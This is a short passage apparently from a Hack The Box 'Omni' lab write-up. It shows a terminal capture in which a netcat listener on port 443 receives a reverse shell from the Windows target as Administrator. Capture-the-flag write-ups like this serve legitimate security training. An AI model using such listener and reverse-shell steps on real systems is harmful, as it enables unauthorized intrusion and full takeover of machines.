 Kali-Linux
(JavaliMZ㉿kali)-[~/C/H/contents]-$ sudo rlwrap nc -lvnp 443
[sudo] password for javali:
Listening on 0.0.0.0 443
Connection received on 10.10.10.204 49705
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
echo %USERNAME%
echo %USERNAME%
Administrator
C:\windows\system32>
HTB - Omni 10.10.14.16 10.10.10.204 1 nc 443 (Administrator) 17:04 08 Sep root !!!